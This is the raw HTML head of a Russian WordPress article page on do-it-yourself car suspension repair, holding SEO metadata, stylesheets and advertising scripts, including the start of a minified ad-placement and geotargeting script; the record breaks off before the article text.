

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/remont-podveski-svoimi-rykami.html
body_size: 61473
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ремонт подвески своими руками</title>
	<meta name="description" content="Подвеска авто, ремонт и обслуживание своими руками Ремонт подвески, один из наиболее распространённых видов восстановления машины. Без преувеличения можно." />
	<link rel="canonical" href="https://remkasam.ru/remont-podveski-svoimi-rykami.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ремонт подвески своими руками" />
	<meta property="og:description" content="Подвеска авто, ремонт и обслуживание своими руками Ремонт подвески, один из наиболее распространённых видов восстановления машины. Без преувеличения можно." />
	<meta property="og:url" content="https://remkasam.ru/remont-podveski-svoimi-rykami.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-26T08:15:21+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-ae81d6e.jpg" />
	<meta property="og:image:width" content="786" />
	<meta property="og:image:height" content="491" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/remont-podveski-svoimi-rykami.html#article","isPartOf":{"@id":"https://remkasam.ru/remont-podveski-svoimi-rykami.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Ремонт подвески своими руками","datePublished":"2019-11-26T08:15:21+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/remont-podveski-svoimi-rykami.html"},"wordCount":6337,"commentCount":0,"image":{"@id":"https://remkasam.ru/remont-podveski-svoimi-rykami.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-ae81d6e.jpg","articleSection":["Ремонт машин"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/remont-podveski-svoimi-rykami.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/remont-podveski-svoimi-rykami.html","url":"https://remkasam.ru/remont-podveski-svoimi-rykami.html","name":"Ремонт подвески своими руками","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/remont-podveski-svoimi-rykami.html#primaryimage"},"image":{"@id":"https://remkasam.ru/remont-podveski-svoimi-rykami.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-ae81d6e.jpg","datePublished":"2019-11-26T08:15:21+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Подвеска авто, ремонт и обслуживание своими руками Ремонт подвески, один из наиболее распространённых видов восстановления машины. Без преувеличения можно.","breadcrumb":{"@id":"https://remkasam.ru/remont-podveski-svoimi-rykami.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/remont-podveski-svoimi-rykami.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/remont-podveski-svoimi-rykami.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-ae81d6e.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-ae81d6e.jpg","width":786,"height":491},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/remont-podveski-svoimi-rykami.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Ремонт подвески своими руками"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/remont-podveski-svoimi-rykami.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fremont-podveski-svoimi-rykami.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1768926613'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"f6555cca45","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/90500" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var 